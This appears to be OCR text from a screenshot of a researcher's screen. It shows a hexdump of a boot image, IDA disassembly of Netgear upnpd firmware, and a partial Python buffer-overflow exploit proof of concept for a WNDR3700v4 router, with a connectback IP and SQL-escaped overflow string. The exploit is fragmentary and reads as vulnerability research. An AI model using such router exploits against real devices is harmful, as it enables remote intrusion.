 TextMate File Edit View Navigate Text Go Bundles Window Help
Tx: 41B/s
Rx: 85.8KB/s
100% Tue 11:27 AM
2. zach@endor-zjc: /Users/share/code (hexdump)
00000000 45 52 08 00 00 00 90 90 00 00 00 00 00 00 00 00 |ER..............|
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000020 33 ed fa 8e d5 bc 00 7c fb fc 66 31 db 66 31 c9 |3......|..f1.f1.|
00000030 66 53 66 51 06 57 8e dd 8e c5 52 be 00 7c bf 00 |fSfQ.W....R..|..|
00000040 06 b9 00 01 f3 a5 ea 4b 06 00 00 52 b4 41 bb aa |.......K...R.A..|
00000050 55 31 c9 30 f6 f9 cd 13 72 16 81 fb 55 aa 75 10 |U1.0....r...U.u.|
00000060 83 e1 01 74 0b 66 c7 06 f1 06 b4 42 eb 15 eb 00 |...t.f.....B....|
00000070 5a 51 b4 08 cd 13 83 e1 3f 5b 51 0f b6 c6 40 50 |ZQ......?[Q...@P|
00000080 f7 e1 53 52 50 bb 00 7c b9 04 00 66 a1 b0 07 e8 |..SRP..|...f....|
00000090 44 00 0f 82 80 00 66 40 80 c7 02 e2 f2 66 81 3e |D.....f@.....f.>|
000000a0 40 7c fb c0 78 70 75 09 fa bc ec 7b ea 44 7c 00 |@|..xpu....{.D|.|
000000b0 00 e8 83 00 69 73 6f 6c 69 6e 75 78 2e 62 69 6e |....isolinux.bin|
000000c0 20 6d 69 73 73 69 6e 67 20 6f 72 20 63 6f 72 72 | missing or corr|
000000d0 75 70 74 2e 0d 0a 66 60 66 31 d2 66 03 06 f8 7b |upt...f`f1.f...{|
000000e0 66 13 16 fc 7b 66 52 66 50 06 53 6a 01 6a 10 89 |f...{fRfP.Sj.j..|
000000f0 e6 66 f7 36 e8 7b c0 e4 06 88 e1 88 c5 92 f6 36 |.f.6.{.........6|
00000100 ee 7b 88 c6 08 e1 41 b8 01 02 8a 16 f2 7b cd 13 |.{....A......{..|
00000110 8d 64 10 66 61 c3 e8 1e 00 4f 70 65 72 61 74 69 |.d.fa....Operati|
00000120 6e 67 20 73 79 73 74 65 6d 20 6c 6f 61 64 20 65 |ng system load e|
00000130 72 72 6f 72 2e 0d 0a 5e ac b4 0e 8a 3e 62 04 b3 |rror...^....>b..|
00000140 07 cd 10 3c 0a 75 f1 cd 18 f4 eb fd 00 00 00 00 |...<.u..........|
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
000001b0 a8 3e 18 00 00 00 00 00 a0 fc ba 71 00 00 80 00 |.>.........q....|
000001c0 01 00 00 3f e0 10 00 00 00 00 00 88 18 00 00 fe |...?............|
000001d0 ff ff ef fe ff ff 30 5a 18 00 c0 11 00 00 00 00 |......0Z........|
000001e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
000001f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 55 aa |..............U.|
00000200 45 46 49 20 50 41 52 54 00 00 01 00 5c 00 00 00 |EFI PART....\...|
00000210 7f dc 8f 5b 00 00 00 00 01 00 00 00 00 00 00 00 |...[............|
00000220 ff 87 18 00 00 00 00 00 40 00 00 00 00 00 00 00 |........@.......|
00000230 ca 87 18 00 00 00 00 00 db 6b ce 52 36 3e 6b 40 |.........k.R6>k@|
00000240 92 63 8f 7d 4c 95 39 45 0c 00 00 00 00 00 00 00 |.c.}L.9E........|
00000250 d0 00 00 00 80 00 00 00 78 f3 23 c4 00 00 00 00 |........x.#.....|
00000260 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00 00 00 02 |PM..............|
00 00 00 00 |Apple...........|
69 6f 6e 5f |Apple_partition_|
00 00 00 00 |map.............|
00 00 04 70 |PM.............p|
|EFI.............|
|Apple_HFS.......|
b7 26 99 c7 |......3D..h..&..|
4c 95 2a a6 |....6>.@.a.}L.*.|
4f 00 48 00 |........I.S.O.H.|
00 00 00 00 |y.b.r.i.d.......|
b7 26 99 c7 |......3D..h..&..|
overflow.py — exploit-poc (git: wndr3700v3_1_0_0_30)
4 from bowcaster.encoders.mips import *
5
6 class WNDR3700v4_Overflow(object):
7 #we can deal with these in the encoder
8 BAD_CHARS=[0x0d,0x20,0x2d,0x00]
9 #this one we have to SQL-escape
10 SQL_BAD=BAD_CHARS+["\'"]
11
12 @classmethod
13 def sql_escape_overflow(cls,overflow_string):
14 newstring=""
15 escaped_chars={}
16 for char in parse_badchars(cls.BAD_CHARS):
17 num=ord(char)
18 esc="\'||x\'%02x\'||\'" % num
19 escaped_chars[char]=esc
20
21 for char in overflow_string:
22 if char in escaped_chars:
23 newstring+=escaped_chars[char]
24 else:
25 newstring+=char
26
27 return newstring
28
29
30 def __init__(self,connectback_ip,logger=None):
31 if not logger:
32 self.logger=Logging()
33 else:
34 self.logger=logger
35
36 self.connectback_ip=connectback_ip
37 self.overflow=self.build_overflow()
38
39
40 def build_overflow(self):
41 ra=188
42 fp=184
43 s7=180
44 s6=176
45 s5=172
46 s4=168
47 s3=164
48 s2=160
49 s1=156
50 s0=152
51 #after indirect return
52
Line: 1 Python Soft Tabs: 4
exploit-poc
BT
dlink
netgear
r6200
wndr3700v3
wndr3700v4
dlna_buffer_overflow
environment.py
overflow.py
README.md
soap_sql_inject.py
soaprequest_browse.xml
soaprequest_search.xml
ping6_cmd_injection
LICENSE
README
DEC
2
4
IDA - /Users/share/code/wifi-reversing/netgear/r6200/extracted-1.0.0.28/reversing/upnpd-patched.idb (upnpd)
Remote GDB debugger
Library function Data Regular function Unexplored Instruction External symbol
Functions window
IDA View-A Hex View-1 Structures Enums Imports Exports
Function name
main
sa_base64enc
sub_421E48
sub_421EE0
sa_upgrade_setImageInfo
sa_stringOut
sa_addColonInMAC
sa_isHexStr
sa_removeDotInIPAddress
sa_addDotInIPAddress
sa_dlna_writeDlnaConf
sa_isNullIPAddr
sa_get_usb_link
sa_read_nvram_sector
sa_findKeyword
sa_isIPNetmask
sa_isIPAddress
sa_lower2Uppper
sa_base64_decode
sub_422C8C
sub_422DC8
sa_CheckBoardID
generateWepKeys
do_des
sa_parseRcvCmd
sa_readNvramConfigFile
sa_free
sa_malloc
sub_424D90
sub_424DB0
sub_424DD0
sub_424E34
sub_424ECC
ftpc_WriteImgToFlashStatus
sub_424F7C
sub_424FA0
sub_424FA8
sub_425078
sub_4251B0
sub_4252B4
sub_42579C
sub_4257E8
sub_425828
sub_425D3C
Line 218 of 589
.text:004245CC
.text:004245CC loc_4245CC: # CODE XREF: sa_parseRcvCmd+109C j
.text:004245CC li $s1, 1
.text:004245D0
.text:004245D0 loc_4245D0: # CODE XREF: sa_parseRcvCmd+ECC j
.text:004245D0 # sa_parseRcvCmd+F50 j
.text:004245D0 la $t9, ioctl
.text:004245D4 lui $s0, 0x8008
.text:004245D8 lw $a2, 0xC18+var_40($sp)
.text:004245DC ori $a1, $s0, 0x4D06
.text:004245E0 move $a0, $s4 # fd
.text:004245E4 jalr $t9 ; ioctl
.text:004245E8 move $s2, $t9
.text:004245EC lw $gp, 0xC18+var_C08($sp)
.text:004245F0 lw $a2, 0xC18+var_40($sp)
.text:004245F4 la $t9, ioctl
.text:004245F8 move $a0, $s4
.text:004245FC move $t9, $s2
.text:00424600 xor $v0, $v0
.text:00424604 ori $a1, $s0, 0x4D02
.text:00424608 lw $gp, 0xC18+var_C08($sp)
.text:0042460C li $a1, 1 # size
.text:00424610 la $v1, 0x440000
.text:00424614 la $t9, fwrite
.text:00424618 addiu $a0, $v1, (aMtdIoctlMemera - 0x440000) # "mtd ioctl MEMERASE fail.\n"
.text:0042461C beqz $v0, loc_424648
.text:00424620 li $a2, 0x19 # n
.text:00424624 lw $a3, 0($s6) # s
.text:00424628 jalr $t9 ; fwrite
.text:0042462C nop
.text:00424630 slti $v1, $s1, 4
.text:00424634 lw $gp, 0xC18+var_C08($sp)
.text:00424638 beqz $v1, loc_4247C4
.text:0042463C nop
.text:00424640 b loc_4245D0
.text:00424644 addiu $s1, 1
.text:00424648 # ---------------------------------------------------------------------------
.text:00424648
.text:00424648 loc_424648: # CODE XREF: sa_parseRcvCmd+EA8 j
.text:00424648 lw $v0, 0xC18+kernel_size_2($sp)
.text:0042464C lw $v1, 0xC18+offset($sp)
.text:00424650 la $t9, write
.text:00424654 subu $s0, $v0, $v1
.text:00424658 sltu $v0, $s5, $s0
.text:0042465C move $a0, $s4 # fd
.text:00424660 beqz $v0, loc_42466C
.text:00424664 move $a1, $s3 # buf
.text:00424668 move $s0, $s5
.text:0042466C
.text:0042466C loc_42466C: # CODE XREF: sa_parseRcvCmd+EEC j
.text:0042466C jalr $t9 ; write
.text:00424670 move $a2, $s0 # n
.text:00424674 lw $gp, 0xC18+var_C08($sp)
.text:00424678 move $a2, $v0
.text:0042467C la $v1, 0x440000
.text:00424680 la $t9, fprintf
.text:00424684 move $a3, $s0
.text:00424688 beq $s0, $v0, loc_4247E0
.text:0042468C addiu $a1, $v1, (aMtdWriteFailWr - 0x440000) # "mtd write fail written=%d, count=%d.\n"
.text:00424690 lw $a0, 0($s6) # stream (stderr)
.text:00424694 jalr $t9 ; fprintf
.text:00424698 nop
.text:0042469C lw $gp, 0xC18+var_C08($sp)
.text:004246A0 slti $v0, $s1, 4
.text:004246A4 la $t9, lseek
.text:004246A8 move $a0, $s4 # fd
.text:004246AC beqz $v0, loc_4247C4
.text:004246B0 move $a2, $zero # whence
.text:004246B4 lw $a1, 0xC18+offset($sp) # offset
.text:004246B8 jalr $t9 ; lseek
.text:004246BC addiu $s1, 1
.text:004246C0 lw $gp, 0xC18+var_C08($sp)
.text:004246C4 b loc_4245D0
.text:004246C8 nop
.text:004246CC # ---------------------------------------------------------------------------
.text:004246CC
.text:004246CC loc_4246CC: # CODE XREF: sa_parseRcvCmd+E40 j
000245CC 004245CC: sa_parseRcvCmd:loc_4245CC
Output window
bytes pages size description
--------- ----- ---- --------------------------------------------
1613824 197 8192 allocating memory for b-tree...
1409024 172 8192 allocating memory for virtual array...
262144 32 8192 allocating memory for name pointers...
-----------------------------------------------------------------
3284992 total memory allocated
Loading processor module /Applications/IDA Pro 6.6/idaq.app/Contents/MacOS/procs/mips.imc for mipsl...OK
Loading type libraries...
Autoanalysis subsystem has been initialized.
Database for file 'upnpd' has been loaded.
Compiling file '/Applications/IDA Pro 6.6/idaq.app/Contents/MacOS/idc/ida.idc'...
Executing function 'main'...
Python 2.6.9 (unknown, Sep 9 2014, 15:05:12)
[GCC 4.2.1 Compatible Apple LLVM 6.0 (clang-600.0.39)]
IDAPython v1.7.0 final (serial 0) (c) The IDAPython Team <idapython@googlegroups.com>
Python
AU: idle Down Disk: 43GB